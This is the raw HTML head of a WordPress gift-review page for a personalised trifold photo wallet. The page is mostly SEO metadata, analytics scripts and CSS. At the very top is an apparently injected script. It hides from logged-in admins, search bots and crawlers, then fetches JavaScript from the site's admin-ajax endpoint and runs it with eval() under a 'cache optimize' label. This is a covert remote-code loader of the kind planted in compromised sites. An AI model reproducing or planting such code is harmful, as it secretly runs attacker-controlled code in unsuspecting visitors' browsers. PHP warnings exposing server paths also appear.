

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/
body_size: 37000
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://christmasgifts.co.uk/xmlrpc.php">
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://christmasgifts.co.uk/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Men&#039;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son. - Christmasgifts.co.uk Review</title>
<meta name="description" content="Our review, with the lowest price search of Men&#039;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk"/>
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>586</b><br />
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>587</b><br />
<!-- Debug: Not a product category archive page -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Men&#039;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son. - Christmasgifts.co.uk Review" />
<meta property="og:description" content="Our review, with the lowest price search of Men&#039;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta property="og:url" content="https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/" />
<meta property="og:site_name" content="Christmasgifts.co.uk" />
<meta property="og:updated_time" content="2023-12-10T10:30:11+00:00" />
<meta property="og:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg" />
<meta property="og:image:secure_url" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg" />
<meta property="og:image:width" content="1131" />
<meta property="og:image:height" content="1118" />
<meta property="og:image:alt" content="Men&#8217;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="21.99" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Men&#039;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son. - Christmasgifts.co.uk Review" />
<meta name="twitter:description" content="Our review, with the lowest price search of Men&#039;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta name="twitter:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;21.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://christmasgifts.co.uk/#organization","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk"},{"@type":"WebSite","@id":"https://christmasgifts.co.uk/#website","url":"https://christmasgifts.co.uk","name":"Christmasgifts.co.uk","alternateName":"Christmas Gifts","publisher":{"@id":"https://christmasgifts.co.uk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg","width":"1131","height":"1118","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/#webpage","url":"https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/","name":"Men&#039;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son. - Christmasgifts.co.uk Review","datePublished":"2023-12-03T15:11:40+00:00","dateModified":"2023-12-10T10:30:11+00:00","isPartOf":{"@id":"https://christmasgifts.co.uk/#website"},"primaryImageOfPage":{"@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Men's Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son. - Christmasgifts.co.uk Review","description":"Our review, with the lowest price search of Men's Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk","sku":"CG1002961","category":"Gifts For Men","mainEntityOfPage":{"@id":"https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/#webpage"},"image":[{"@type":"ImageObject","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg","height":"1118","width":"1131"}],"offers":{"@type":"Offer","price":"21.99","priceCurrency":"GBP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/","seller":{"@type":"Organization","@id":"https://christmasgifts.co.uk/","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk","logo":""}},"@id":"https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Feed" href="https://christmasgifts.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Comments Feed" href="https://christmasgifts.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Men&#8217;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son. Comments Feed" href="https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-9YHHQEE63Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '8.20.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-G-9YHHQEE63Z',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'G-9YHHQEE63Z', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christmasgifts.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christmasgifts.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.8.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.3.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 